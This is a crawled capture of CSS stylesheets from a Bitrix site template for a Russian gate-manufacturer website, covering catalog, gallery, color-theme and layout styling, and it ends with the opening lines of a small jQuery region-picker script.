@media (max-width: 991px) {
  .catalogsorter .sortby .fa.sort:after, .catalogsorter .sortby .fa.name:after, .catalogsorter .sortby .fa.price:after {
    margin-left: 3px; }
  .catalogsorter .sortby .fa.sort.asc:after, .catalogsorter .sortby .fa.name.asc:after, .catalogsorter .sortby .fa.price.asc:after {
    content: "\f106"; }
  .catalogsorter .sortby .fa.sort.desc:after, .catalogsorter .sortby .fa.name.desc:after, .catalogsorter .sortby .fa.price.desc:after {
    content: "\f107"; }
  .catalogsorter .sortby .fa.sort:before {
    content: "\f005"; }
  .catalogsorter .sortby .fa.price:before {
    content: "\f158"; }
  .catalogsorter .sortby .dropdown-menu {
    min-width: 60px; }
    .catalogsorter .sortby .dropdown-menu > li a {
      padding: 7px 15px; } }

/* /catalog.sorter */
/* catalog.compare.result */
.bx_compare .bx_sort_container {
  margin-bottom: 15px; }
  .bx_compare .bx_sort_container .sorttext {
    margin-right: 7px; }

.bx_compare .table_compare .empty > div,
.bx_compare .table_compare .item {
  min-width: 260px; }

.bx_compare .table_compare .empty {
  padding: 0px; }

.bx_compare .table_compare .product {
  padding: 15px; }

.bx_compare .table_compare .item .del {
  position: relative;
  min-height: 5px; }
  .bx_compare .table_compare .item .del a {
    position: absolute;
    top: -11px;
    right: -11px;
    display: block;
    width: 15px;
    height: 15px; }
  .bx_compare .table_compare .item .del .fa {
    font-size: 18px; }
    .bx_compare .table_compare .item .del .fa:after {
      content: "\f014"; }

.bx_compare .table_compare .item .pic {
  height: 190px;
  line-height: 190px;
  text-align: center; }
  .bx_compare .table_compare .item .pic img {
    max-width: 100%;
    max-height: 190px; }

.bx_compare .table_compare .item .data {
  margin: 7px 9px 0px 9px; }

.bx_compare .table_compare .item .del,
.bx_compare .table_compare .item .name {
  margin-bottom: 8px; }

.bx_compare .table_compare .item .name {
  height: 48px;
  font-size: 20px;
  line-height: 24px;
  overflow: hidden; }

/* /catalog.compare.result */
/* 404 not found */
.erorpage .errorpagein {
  width: 100%;
  vertical-align: middle; }
  .erorpage .errorpagein .errorcode {
    margin-top: 50px;
    font-size: 200px; }
  .erorpage .errorpagein .errortext {
    position: relative;
    top: -40px;
    font-size: 30px; }
  .erorpage .errorpagein .errorbutton {
    margin-top: 10px;
    margin-bottom: 120px; }

/* /404 not found */
/* subscribe */
.subscription .field-wrap {
  min-height: 45px;
  margin-top: 0px;
  margin-bottom: 15px; }
  .subscription .field-wrap label {
    margin-bottom: 0px; }
  .subscription .field-wrap .rubric {
    margin-bottom: 20px; }
    .subscription .field-wrap .rubric > div {
      margin-top: 3px;
      color: #a4a4a4;
      font-size: 11px; }

.subscription .padleft {
  margin-top: 12px;
  padding-left: 30px; }

.subscription .btns {
  margin-top: 15px; }

.subscription .required {
  font-size: 18px;
  color: #c90d0d;
  display: inline;
  line-height: 14px; }

.detail_subs {
  margin-bottom: 30px;
  padding: 10px 18px;
  border: 1px solid #ebebeb;
  background-color: #fafafa; }
  .detail_subs p {
    margin: 0px;
    line-height: 36px; }

/* /subscribe */
/* universal slider */
.thumbs {
  margin-bottom: 25px; }
  .thumbs .thumb a {
    position: relative;
    display: block;
    height: 100px;
    line-height: 100px;
    text-align: center;
    border: 1px solid #ebebeb;
    background-size: cover;
    background-position: center center;
    background-repeat: no-repeat; }
  .thumbs .thumb.checked a .overlay,
  .thumbs .thumb.checked a .fa {
    display: block; }
  .thumbs .thumb .overlay {
    position: absolute;
    top: 0px;
    right: 0px;
    bottom: 0px;
    left: 0px;
    display: none;
    background-color: #fff;
    opacity: 0.7;
    filter: alpha(opacity=70); }
  .thumbs .thumb .fa {
    position: absolute;
    top: 50%;
    left: 50%;
    display: none;
    margin-top: -16px;
    margin-left: -17px;
    font-size: 35px; }
    .thumbs .thumb .fa:before {
      content: "\f002";
      color: #fff; }
  .thumbs .owl-nav {
    margin-top: 10px;
    text-align: right; }

.changeFromSlider {
  cursor: pointer; }

/* /universal slider */
/* popup gallery */
.popupgallery {
  margin-bottom: 30px;
  padding-bottom: 4px;
  border-bottom: 1px solid #ebebeb; }
  .popupgallery .navigations {
    position: relative; }
    .popupgallery .navigations:hover > .nav {
      opacity: 0.5;
      filter: alpha(opacity=50); }
      .popupgallery .navigations:hover > .nav:hover {
        opacity: 0.9;
        filter: alpha(opacity=90); }
    .popupgallery .navigations > .nav {
      position: absolute;
      top: 50%;
      display: inline-block;
      color: #000;
      cursor: pointer;
      margin-top: -27px;
      background-color: #ebebeb;
      border-radius: 27px;
      -webkit-transition: all, 0.2s, ease-in-out 0s;
      -o-transition: all, 0.2s, ease-in-out 0s;
      transition: all, 0.2s, ease-in-out 0s;
      opacity: 0;
      filter: alpha(opacity=0);
      -webkit-transition: opacity 200ms ease;
      -moz-transition: opacity 200ms ease;
      -ms-transition: opacity 200ms ease;
      -o-transition: opacity 200ms ease;
      transition: opacity 200ms ease; }
      .popupgallery .navigations > .nav:hover {
        color: #fff;
        background-color: #ebebeb; }
      .popupgallery .navigations > .nav.prev {
        left: 15px; }
        .popupgallery .navigations > .nav.prev > span {
          padding: 5px 22px 7px 18px; }
          .popupgallery .navigations > .nav.prev > span:after {
            content: "\f104"; }
      .popupgallery .navigations > .nav.next {
        right: 15px; }
        .popupgallery .navigations > .nav.next > span {
          padding: 5px 18px 7px 22px; }
          .popupgallery .navigations > .nav.next > span:after {
            content: "\f105"; }
      .popupgallery .navigations > .nav > span {
        font-family: FontAwesome;
        font-weight: normal;
        font-style: normal;
        font-size: 39px;
        color: #fff; }
  .popupgallery .around_changeit {
    display: table;
    width: 100%; }
  .popupgallery .changeit {
    display: table-cell;
    width: 100%;
    height: 550px;
    text-align: center;
    vertical-align: middle; }
    .popupgallery .changeit img {
      display: inline;
      cursor: pointer;
      max-height: 520px; }
    .popupgallery .changeit .date {
      display: inline-block;
      width: 100%;
      margin-top: 5px;
      margin-bottom: 5px;
      text-align: right; }
  .popupgallery .description {
    height: 20px; }
  .popupgallery .thumbs {
    max-height: 428px;
    margin-top: 15px;
    overflow-x: hidden;
    overflow-y: scroll; }
    .popupgallery .thumbs .thumb {
      width: 45%;
      float: left;
      margin-right: 4%;
      margin-bottom: 15px; }
      .popupgallery .thumbs .thumb:nth-child(odd) {
        margin-right: 6%; }
  .popupgallery .preview {
    position: relative;
    max-height: 112px;
    overflow: hidden; }
    .popupgallery .preview:before {
      position: absolute;
      right: 0px;
      bottom: 0px;
      width: 30%;
      height: 20px;
      content: '';
      background-image: -webkit-linear-gradient(left, rgba(250, 250, 250, 0.5), #fafafa);
      background-image: linear-gradient(to right, rgba(250, 250, 250, 0.5), #fafafa); }

/* /popup gallery */

/*# sourceMappingURL=content.css.map */

.row.gallery {
	align-items: stretch;
}
.gallery .item img {
    max-width: 100%;
    width: auto;
    height: 200px;
}
.gallery>.item>.row, .gallery .item .row .col {
	/* height: 100%; */
}
.gallery .item a {
	/* height: 100%; */
}


.row.services .item {
  min-height: 260px;
}

--- FILE ---
content_type: text/css
request_url: https://istra.vorota-group.ru/bitrix/templates/vorota/styles/color.css?16968415208410
body_size: 1391
content:
/* simple color */
html h4, html .h4, html h6, html .h6,
h2 a:hover,
html .text-primary,
html ul > li:before,
html ol > li:before,
html .btn-link,
html body .aprimary,
html body a.aprimary,
html .wrapper input[type="checkbox"]:checked + label:after,
html .wrapper input[type="radio"]:checked + label:before,
html .fancybox-wrap input[type="checkbox"]:checked + label:after,
html .fancybox-wrap input[type="radio"]:checked + label:before,
html .wrapper input[type="checkbox"]:checked + .bx_filter_param_text:after,
html .wrapper input[type="radio"]:checked + .bx_filter_param_text:before,
html .wrapper .js-compare.checked:after,
html .mainform .calendar-wrap a:hover,
html .mainform .rating .rating-icon:hover,
html .mainform .rating .rating-icon.hover,
html header .contacts .phone span,
html footer .contacts .phone span,
html ul.nav-sidebar li.active > a,
html ul.nav-sidebar li.dropdown-submenu.showed > a,
html .pagination > li > a:hover,
html .pagination > li > a:focus,
html .pagination > li > span:hover,
html .pagination > li > span:focus,
html .catalogsorter .template a:hover,
html .catalogsorter .template a.selected,
html .backshare .detailback:hover i,
header.style2.no-border .navbar-default .navbar-nav > .active > a,
header.style2.border .navbar-default .navbar-nav > .active > a,
header.style4.no-border .navbar-default .navbar-nav > .active > a,
header.style4.border .navbar-default .navbar-nav > .active > a,
html .banner_title_whitewrap,
html .banner_desc_whitewrap {
	color: #0695b3;
}
@media (max-width: 991px) {
	header .navbar-default .navbar-nav > .active > a,
	header .navbar-default .navbar-nav .open > a,
	header .navbar-default .navbar-nav .open > a:focus {
		color: #0695b3;
	}
}
html .btn-primary,
html .label-primary,
html .nav-tabs > li.active > a,
html .nav-tabs > li.active > a:hover,
html .nav-tabs > li.active > a:focus,
html .pagination > .active > a,
html .pagination > .active > a:hover,
html .pagination > .active > a:focus,
html .pagination > .active > span,
html .pagination > .active > span:hover,
html .pagination > .active > span:focus,
html .owl-carousel.owl_banners_colors .owl-dots .owl-dot:hover span,
html .owl-carousel.owl_banners_colors .owl-dots .owl-dot.active span,
html .withdots .owl-dots .owl-dot:hover span,
html header.style2.color .main-menu-nav,
html .owlslider .owl-nav div:hover,
html .owl .owl-nav div:hover,
html header.style4.color .main-menu-nav,
html header.color .navbar-nav li,
html header.color .navbar-default .navbar-toggle,
html .smartfilter .bx_ui_slider_pricebar_V,
html .smartfilter .bx_ui_slider_handle:hover,
html .rs-banners-container .owl-theme .owl-dots .owl-dot.active span,
html .rs-banners-container .owl-theme .owl-dots .owl-dot:hover span,
html .rs-banners-container .rs-banners_infowrap .rs-banners_button,
html .rs-banners-container .rs-banners_bottom-line  {
	background-color: #0695b3;
}
@media (max-width: 991px) {
	html header.color .navbar-default .navbar-nav .dropdown-menu li > a,
	html header.color .navbar-default .navbar-nav .dropdown-menu li.active > a,
	html header.color .navbar-default .navbar-nav .open .dropdown-menu li > a {
		background-color: #0695b3;
	}
}
html .btn-default,
html .btn-primary,
html .nav-tabs > li.active > a,
html .nav-tabs > li.active > a:hover,
html .nav-tabs > li.active > a:focus,
html .pagination > .active > a,
html .pagination > .active > a:hover,
html .pagination > .active > a:focus,
html .pagination > .active > span,
html .pagination > .active > span:hover,
html .pagination > .active > span:focus,
html header .vertical_blue_line,
html .bx_filter_param_label.active .bx_filter_param_btn,
html .bx_filter_param_label:hover .bx_filter_param_btn,
html .smartfilter .bx_filter_popup_result:hover {
	border-color: #0695b3;
}
html footer {
	border-top-color: #0695b3;
}
html .smartfilter .bx_filter_popup_result:hover .arrow {
	border-right-color: #0695b3;
}
html header.style2,
html header .navbar .search-open,
html h2.coolHeading .secondLine,
html .h2.coolHeading .secondLine,
html footer .footer_logo_wrap,
html .owl_banners_colors,
html .dropdown-menu ul,
html ul.dropdown-menu,
html .shops .search_city ul.cities_list,
html body .popup-window.smartFilterSelectbox .popup-window-content ul {
	border-bottom-color: #0695b3;
}
.b-headcart .b-headcart__icon svg {
    fill: #0695b3;
}
.b-modern-head__slogan {
    border-color: #0695b3;
    color: #0695b3;
}
body .rs-banners_infowrap .rs-banners_info .rs-banners_price-button {
    background-color: #0695b3;
}

body .b-modern-head__logo svg {
    color: #0695b3;
}

@media (min-width: 767px) {
    .b-modern-head .b-headcart .b-headcart__link {
        border-color: #0695b3;
        background-color: #0695b3;
    }
    
    .b-modern-head .b-headcart .b-headcart__link:hover,
    .b-modern-head .b-headcart .b-headcart__link:focus,
    .b-modern-head .b-headcart .b-headcart__link:active {
        background-color: #067f99;
        border-color: #067f99;
    }
}
@media (min-width: 992px) {
	html header,
	header .main-menu-nav .dropdown-menu,
	html .smartfilter.ftype2 ul .bx_filter_prop > .body {
		border-bottom-color: #0695b3;
	}
    html header.style4 .b-headcart .b-headcart__link {
        background-color: #0695b3;
        border-color: #0695b3;
    }
    html header.style4 .b-headcart .b-headcart__link:hover,
    html header.style4 .b-headcart .b-headcart__link:focus, 
    html header.style4 .b-headcart .b-headcart__link.focus,
    html header.style4 .b-headcart .b-headcart__link:active, 
    html header.style4 .b-headcart .b-headcart__link.active
    html .open > header.style4 .b-headcart .b-headcart__link.dropdown-toggle {
        background-color: #067f99;
        border-color: #067f99;
    }
    header.color .navbar-default .navbar-nav {
        background-color: #0695b3;
    }
}
/* header "M" */
html .logo .m .m1 {
	border-bottom-color: #0695b3;
}
html .logo .m .m2 {
	border-right-color: #0695b3;
}
/***********************************************************************/
/* darken color */
html header .navbar .nav > li > .search:hover {
	color: #067f99;
}
html .btn-default:hover,
html .btn-default:focus,
html .btn-default.focus,
html .btn-default:active,
html .btn-default.active,
html .btn-primary:hover,
html .btn-primary:focus,
html .btn-primary.focus,
html .btn-primary:active,
html .btn-primary.active,
html .open > .btn-primary.dropdown-toggle,
html .owl_banners_colors .owl-dots .owl-dot.active span,
html header.color .navbar-default .navbar-toggle:hover {
	background-color: #067f99;
}
@media (min-width: 992px) {
	header.color .navbar-default .navbar-nav li.active > a {
		background-color: #067f99;
	}
	header.color .navbar-default .navbar-nav li:hover > a,
	header.color .navbar-default .navbar-nav li.active > a:hover {
		background-color: #ebebeb;
	}
}
@media (max-width: 991px) {
	header.color .navbar-default .navbar-nav > li:hover > a,
	header.color .navbar-default .navbar-nav li.active > a,
	header.color .navbar-default .navbar-nav li.open > a,
	header.color .navbar-default .navbar-nav .open li.active > a,
	header.color .navbar-default .navbar-nav .open li.open > a,
	header.color .navbar-default .navbar-nav .dropdown-menu li > a:hover,
	header.color .navbar-default .navbar-nav .dropdown-menu li > a:focus,
	header.color .navbar-default .navbar-nav .dropdown-menu li.active > a:hover,
	header.color .navbar-default .navbar-nav .dropdown-menu li.active > a:focus,
	header.color .navbar-default .navbar-nav .open .dropdown-menu li > a:hover,
	header.color .navbar-default .navbar-nav .open .dropdown-menu li > a:focus,
	header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a:hover,
	header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a:focus,
	header.color .navbar-default .navbar-nav .open .dropdown-menu li.open > a,
	header.color .navbar-default .navbar-nav .dropdown-menu li.open > a,
	html header.color .navbar-default .navbar-nav .open .dropdown-menu li.active > a,
	html header.color .navbar-default .navbar-nav .open .dropdown-menu li.active.open > a {
		background-color: #067f99;
	}
}
html .btn-default:hover,
html .btn-default:focus,
html .btn-default.focus,
html .btn-default:active,
html .btn-default.active,
html .btn-primary:hover,
html .btn-primary:focus,
html .btn-primary.focus,
html .btn-primary:active,
html .btn-primary.active,
html .open > .btn-primary.dropdown-toggle {
	border-color: #067f99;
}


--- FILE ---
content_type: text/css
request_url: https://istra.vorota-group.ru/bitrix/templates/vorota/template_styles.css?176362641116492
body_size: 3902
content:
.color-white {
    color: #fff;
}

.pers {
    display: block;
    clear: both;
    float: none;
    position: relative;
    padding-top: 20px;
}

.pers a {
    display: block;
    margin: 0 auto;
    width: 360px;
    border: 1px solid #FA6534;
    text-decoration: none;
    padding: 15px 20px;
    font-size: 16px;
    text-transform: uppercase;
    text-align: center;
}

.pers a:hover {
    background: #FA6534;
}

.pers a:hover span {
    color: white;
}

.pers a:before {
    content: initial;
}

.link_catalog {
    display: flex;
    flex-flow: row wrap;
    justify-content: flex-start;
}

.link_catalog__item {
    width: 24%;
    margin: 10px calc(0.5%);
    position: relative;
}

.link_catalog__item__img {
    width: 100%;
    height: 145px;
    object-fit: cover;
}

.link_catalog__item:hover .link_catalog__item__title {
    color: #0695b3;
    text-decoration: underline;
}

.link_catalog__item__link {
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
}

@media only screen and (max-width: 768px) {
    .link_catalog__item {
        width: 30%;
        margin: 10px calc(10% / 6);
    }
}

@media only screen and (max-width: 580px) {
    .link_catalog__item {
        width: 45%;
        margin: 10px calc(10% / 4);
    }
}

@media only screen and (max-width: 480px) {
    .link_catalog__item {
        width: 90%;
        margin: 10px 5%;
    }
}

@media only screen and (max-width: 480px) {
    .link_catalog {
        flex-flow: column;
        justify-content: flex-start;
        align-items: center;
    }
    .link_catalog__item {
        width: 300px;
        margin: 10px 0;
    }
}

@media(max-width: 500px) {
    .pers a {
        display: inline-block;
        width: 100%;
    }
    .pers {
        padding: 0 10px;
        padding-top: 20px;
    }
}

.services .item a {
    min-height: 240px;
}

.services .item .data {
    height: 45px;
}

.b-mh-contacts {
    padding: 0px;
}

.b-mh-contacts__contact {
    display: block;
    padding: 8px 15px;
}

.b-share .b-share-icon.b-share-icon_vkontakte {
    background: url(/bitrix/templates/vorota/img/vk.png) center center no-repeat;
    opacity: .22;
}

@media (max-width: 991px) {
    .hide.filter,
    .hide.filter .aroundfilter .smartfilter,
    .hide.filter .smartfilter ul .bx_filter_prop>.body {
        display: block !important;
    }
}

.free-calc {
    font-size: 14px;
    padding: 5px;
}

.name_h4 {
    color: #0695b3;
    clear: both;
    margin: 10px 0 10px;
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 22px;
    line-height: 1.1;
    display: block;
}

.partners {
    clear: both;
}

.variant-blocks {
    text-align: center;
}

.variant-block {
    display: inline-block;
    vertical-align: top;
    width: 18.5%;
    margin-right: 10px;
}

.variant-img {
    text-align: center;
    padding: 40px;
    margin-bottom: 10px;
    background-color: #eef3fa;
}

.variant-block img {
    width: 100%;
}

.color-item {
    width: 15%;
    display: inline-block;
    vertical-align: top;
    margin-right: 10px;
    text-align: center;
    margin-top: 2em;
}

.colorImg img {
    border-radius: 50%;
    width: 120px;
    height: 120px;
    -webkit-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.75);
    -moz-box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.75);
    box-shadow: 0px 0px 5px 0px rgba(0, 0, 0, 0.75);
}

.colorImg {
    margin-bottom: 10px;
}

.coloPalleteBlock {
    text-align: center;
}

.colorText {
    font-weight: bold;
    margin-top: 25px;
}

div.h3 {
    margin-top: 2em;
}

.for-line .section-callback {
    position: relative;
}

.for-line .section-callback:after {
    content: '';
    position: absolute;
    width: 100%;
    height: 2px;
    background-color: #4444;
    left: 0;
    right: 0;
    bottom: -30px;
}

.line-bottom .new_h2 {
    margin-top: 2em;
}


/*
.ul-cat-menu-main.ul-cat-menu-main-1 {
	position: relative!important;
}
.ul-cat-menu-main-2 {
	width: 100%!important;
}
.ul-cat-menu-main-1 li {
	position: initial!important;
}
.ul-cat-menu-main-3 {
	min-height: 100%;
}*/

.wrapperImages {
    min-height: 200px;
    display: flex;
    justify-content: center;
    align-items: center;
    margin-bottom: 20px;
}

.wrapperImages img {
    max-height: 200px;
}

.company_advantages .vorota-dop {
    position: absolute;
    top: -10px;
    display: none;
    right: -195px;
    width: 190px;
    background: #fff;
    font-size: 13px;
    color: #000;
    padding: 5px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    z-index: 9999;
}

.company_advantages li:hover .vorota-dop {
    display: block;
}

.company_advantages ul {
    position: relative;
}

.section-banner {
    position: relative;
}

.banner-video-btn-section {
    position: absolute;
    top: 20%;
    right: 20%;
    z-index: 9999;
    font-size: 70px;
    color: #ffffffe0;
    cursor: pointer;
}

.banner-video-btn-section:hover {
    color: #fff;
}

.section-banner-video-container {
    text-align: center;
}

@media (max-width: 1199px) {
    .banner-video-btn-section {
        right: 1%;
    }
}

@media (max-width: 680px) {
    .info .data.data-without-pict {
        text-align: center;
    }
    body .new_custom_header .navbar-collapse .container.container-mobile {
        display: block;
    }
    body .wrapperImages img {
        min-height: auto;
        max-height: 100%;
    }
    body .main-picture-wrapper {
        height: auto;
    }
    .banner-video-btn-section {
        right: 1%;
        top: 1%;
    }
}

.calc-offer__price {
    color: #0695b3;
    font-weight: bold;
}

.blue-bg-baner {
    background-color: #0f75bd;
    color: #fff;
    font-size: 23px;
    padding: 20px;
    max-width: 432px;
}

.h1-blue {
    background-color: #0f75bd;
    padding: 20px;
}

.rs-banners_desc-39996 {
    display: block !important;
}

.avto-vopros {
    display: block;
    border: 1px solid #0695b3;
    padding: 9px 14px;
    text-align: center;
    text-decoration: none;
    margin-top: 10px;
}

.detail-btn-new a {
    width: 100%;
}

.detail-btn-new {
    flex-wrap: wrap;
    width: 100%;
}

.span-gallery {
    margin-right: 4px;
    font-size: 18px;
}

.btn.avto-vopros {
    white-space: initial;
    line-height: 15px;
}

.span-gallery span {
    border-bottom: 1px dashed #0695b3;
}

.podbor-mobile .close1 {
    display: none;
}

.podbor-mobile.active .close1 {
    display: inline;
}

.podbor-mobile.active .open {
    display: none;
}

@media (max-width: 360px) {
    body .work-btn-block.detail-btn {
        width: 35%;
    }
    body .work-btn-block.detail-btn .btn-default {
        padding: 7px 4px;
    }
}

.element_price_old {
    padding-top: 20px;
}

.element_price_old,
.old-price-1 {
    position: relative;
}

.old-price-1 {
    text-decoration: line-through;
}

.prise_sale_sect {
    color: #0695b3;
    font-weight: bold;
    position: absolute;
    bottom: 17px;
    left: 0;
    width: 150px;
    text-align: left;
}

.alert-warning-top-text {
    background: linear-gradient(to bottom, #fcf8e3 0, #f8efc0 100%);
    border-color: border-color;
    text-align: center;
    color: #8a6d3b;
    padding: 7px 15px;
}

.show_more_link_filter .div_open_hide {
    display: none;
}

body .bx_filter .hidden-block {
    display: none;
}

body .bx_filter .hidden-block.active {
    display: flex;
}

.show_more_link_filter.active .div_open_hide {
    display: block;
}

.show_more_link_filter {
    cursor: pointer;
    color: #1d2c60;
    margin-bottom: 13px;
    margin-top: -2px;
    display: block;
    width: 100%;
    clear: both;
    font-size: 15px;
    color: #0695b3;
    font-weight: bold;
}

.show_more_link_filter .div_open span,
.show_more_link_filter .div_open_hide span {
    font-size: 10px;
    margin-left: 2px;
}

.show_more_link_filter.active .div_open {
    display: none;
}

.info .data.data-without-pict .name.aprimary {
    display: inline-block;
    color: black;
    width: 100%;
    font-weight: 700;
    text-decoration: none;
    user-select: none;
    padding: .25em .5em;
    outline: none;
    color: #fff;
    text-align: center;
    border: 1px solid rgb(43 97 130);
    box-shadow: 0 0 0 60px rgba(0, 0, 0, 0) inset, .1em .1em .2em #918780;
    border-radius: 6px;
    transition: box-shadow .2s, border-color .2s;
    background: #7DA9C6;
    margin-bottom: 12px;
}

.info .data.data-without-pict .name.aprimary span {
    border-bottom: none;
}

body .gallery-shlagbaum {
    position: relative;
    margin-bottom: 30px;
    padding-bottom: 25px;
}

body .gallery-shlagbaum:last-child:before {
    display: none;
}

body .gallery-shlagbaum:before {
    display: block;
    content: "";
    width: 100%;
    height: 2px;
    position: absolute;
    bottom: 0;
    border-bottom: 1px solid #e3dede;
    margin-left: 15px;
    margin-right: 15px;
}

.list .element:hover {
    box-shadow: 0 16px 24px 2px rgba(0, 0, 0, 0.06), 0 6px 30px 5px rgba(0, 0, 0, 0.04), 0 8px 10px -7px rgba(0, 0, 0, 0.12);
    transition: all 0.3s ease-in-out 0s;
}

.dies {
    position: absolute;
    top: 0;
    left: 0;
    padding: 10px;
}

.dies__item {
    display: inline-block;
    padding: 5px 7px 3px;
    margin-bottom: 3px;
    font-size: 10px;
    text-transform: uppercase;
    color: #fff;
}

.dies__item-new {
    background-color: #00AD58;
}

.dies__item-hit {
    background-color: #FF8300;
}

.dies__item-stock {
    background-color: red;
}

@media (max-width: 860px) {
    .coloPalleteWrapper .item .itemText {
        line-height: 20px;
        height: 50px;
    }
    .coloPalleteWrapper .item {
        width: 22%;
    }
}

@media (max-width: 1000px) {
    .color-item {
        width: 20%;
    }
}

@media (max-width: 860px) {
    .variant-img {
        text-align: center;
        padding: 5px;
    }
}

@media (max-width: 560px) {
    .color-item {
        width: 30%;
    }
    .coloPalleteWrapper .item .itemText {
        font-size: 14px;
    }
    .coloPalleteWrapper .item {
        width: 29%;
    }
    .variant-block {
        width: 24%;
    }
}

@media (max-width: 460px) {
    .color-item {
        width: 44%;
    }
    .variant-block {
        width: 38%;
    }
}

@media (max-width: 380px) {
    body .variant-block {
        width: 44%;
    }
}

.new_custom_header-wr li.dropdown-submenu {
    position: relative;
}

.cta_form_pdn {
    margin-top: 10px;
    margin-left: 20px;
}

.cta_form_pdn label {
    font-weight: normal;
    font-size: 13px;
}

.sectiondescription .fancyajax:before,
.sectiondescription .fancyajax:after {
    display: none;
}

.video-carusel {
    position: relative;
    height: 410px;
}

.video-carusel .owl-carousel .owl-nav.disabled {
    display: block;
}

.video-carusel .owl-next,
.video-carusel .owl-prev {
    position: absolute;
    top: 47%;
    transform: translateY(-50%);
    font-size: 0;
    width: 50px;
    height: 50px;
    background-color: gray;
    cursor: pointer;
    font-family: FontAwesome;
}

.video-carusel .owl-next {
    right: 0;
}

.video-carusel .owl-prev {
    left: 0;
}

.video-carusel__item {
    position: relative;
}

.video-carusel .owl-prev:after {
    content: "\f104";
}

.video-carusel .owl-next:after {
    content: "\f105";
}

.video-carusel .owl-prev:after,
.video-carusel .owl-next:after {
    display: inline-block;
    font-size: 44px;
    color: #000;
    transform: translate(17px, -5px);
}

.video-carusel__item iframe {
    width: 100%;
}

.video-carusel__item:after,
.video-carusel__item:before {
    content: '';
    position: absolute;
    z-index: 1000;
    top: 0;
    left: 0;
    width: 40%;
    height: 100%;
}

.video-carusel__item:before {
    left: auto;
    right: 0;
}

.video-carusel .owl-dots {
    text-align: center;
}

.video-carusel .owl-dot {
    display: inline-block;
}

.video-carusel .owl-dot span {
    width: 11px;
    height: 11px;
    background-color: #ccc;
    border-radius: 50%;
    display: block;
    margin: 5px 3px;
}

.video-carusel .owl-dot.active span {
    background-color: #000;
}

@media (min-width: 600px) {
    .video-carusel2 .owl-stage {
        position: relative;
        margin: 0 auto;
    }
}

.proizvodstvo-slider a {
    margin-left: 10px;
    margin-right: 10px;
}

.main_banner .banner_button {
    top: 75%;
}

@media (max-width: 800px) {
    .banner_text_new .banner_text_span span {
        font-size: 27px !important;
    }
}

.dies__item.dies__item-diz {
    background: #14a9c9;
}

.komplect-f22 .tabs-nav {
    padding-left: 0;
    display: flex;
    justify-content: center;
}

body .komplect-f22 .tabs-nav li:before {
    display: none;
}

body .komplect-f22 .tabs-nav li .active {
    border-bottom: 2px solid #ff6948;
}

body .komplect-f22 .tabs-nav li {
    list-style-type: none;
    margin-left: 20px;
    margin-right: 20px;
}

body .komplect-f22 .tabs-nav li a {
    font-size: 20px;
    text-decoration: none;
    padding-bottom: 2px;
    border-bottom: 2px solid #0084c9;
}

.buttons-1-block-mobile {
    display: none;
}

@media (max-width: 768px) {
    .new_custom_header .buttons-1-block-mobile .fa-map-marker-alt {
        color: #000;
    }
    .new_custom_header .buttons-1-block-mobile .regions {
        justify-content: left;
        align-items: start;
        margin: 0;
        margin-bottom: 0px;
        margin-left: 0px;
        background: #fff;
        margin-left: -10px;
        margin-bottom: 10px;
        color: #000;
    }
    .navbar.navbar-default.mega-menu {
        min-height: 0px;
    }
    .buttons-1-block-mobile .navbar-toggle {
        margin-top: 5px;
        float: left;
    }
    .buttons-1-block {
        background: #ebebeb;
    }
    .buttons-1-block-mobile .navbar-toggle .icon-bar+.icon-bar {
        margin-top: 8px;
    }
    .buttons-1-block-mobile .navbar-toggle .icon-bar {
        display: block;
        width: 42px;
        height: 3px;
        border-radius: 1px;
        background: #1d78b8;
    }
    .buttons-1-block-desctop {
        display: none;
    }
    .buttons-1-block-mobile {
        display: block;
    }
}

@media (max-width: 800px) {
    .komplect-f22 .tabs-nav {
        flex-wrap: wrap;
    }
    .komplect-f22 .tabs-nav li {
        margin-bottom: 20px;
    }
}

.gallery .item .col-md-12 .clearfix {
    transition: all, .2s, ease-in-out 0s;
}

.widgetsnew.widgets .widget1,
.widgetsnew.widgets .widget3,
.widgetsnew.widgets .widget4 {
    line-height: 1;
}

.gallery .item .col-md-12 .clearfix:hover {
    box-shadow: 1px 3px 5px 3px rgba(0, 0, 0, 0.15);
    border-color: rgba(200, 200, 200, 1);
}

.message-text-red {
    text-align: center;
    font-size: 20px;
    color: red;
    font-weight: bold;
}

.work-btn-block {
    display: flex;
    justify-content: center;
    padding: 10px;
}

.hidden-text {
    display: none;
}

.hidden-text.visible {
    display: block;
}

.text-toggle-button {
    cursor: pointer;
}

body form {
    pointer-events: none !important;
    filter: grayscale(1);
}

body.access_on form {
    pointer-events: all !important;
    filter: grayscale(0);
}

.whatsapp-icon {
    width: 66px;
    height: 66px;
    border-radius: 100%;
    box-sizing: border-box;
    cursor: pointer;
    position: fixed;
    display: flex;
    flex-direction: column;
    z-index: 10150;
    right: 29px;
    bottom: 137px;
    background-size: cover;
    background-position: center;
    background-repeat: no-repeat;
    transition: all 0.5s ease;
}

.whatsapp-icon:after,
.whatsapp-icon:before {
    border: 1px solid #32d951 !important;
}

.whatsapp-hidden {
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.5s ease, visibility 0.5s ease;
}

.whatsapp-visible {
    opacity: 1;
    visibility: visible;
}

.social_icons {
    display: flex;
    flex-direction: row;
    gap: 10px;
    margin-left: 0 !important;
    margin-right: 0 !important;
    align-items: center;
    justify-content: center;
    width: 100% !important;
}

.social_icons a {
    height: 50px;
    display: block;
    width: 50px;
}

.social_icons a img {
    height: 100%;
    width: 100%;
    max-width: unset !important;
}

.contacts-socials .social_icons {
    justify-content: left;
    margin-bottom: 10px;
}

.contacts-socials .social_icons a {
    height: 35px;
    width: 35px;
}

.block__privacy--action2 {
    height: fit-content !important;
}

div#canc {
    height: fit-content !important;
}

.form-absolute {
    position: relative !important;
}

.wrapper_gorod.wrapper_gorod-otk {
    height: fit-content !important;
}
header .navbar .search-open{
    z-index: 1;
}

--- FILE ---
content_type: application/javascript
request_url: https://istra.vorota-group.ru/bitrix/templates/vorota/components/vilka/cities/new_header/script.js?1696841520660
body_size: 221
content:
jQuery(document).ready(function($) {
    $('.regions').on('click', function(){
        $.fancybox.open($('.region_list'),{
            minwidth:325,
            minHeight:200,
            maxWidth:767,
            maxHeight:642,
            autoSize: true,
			arrows: false,
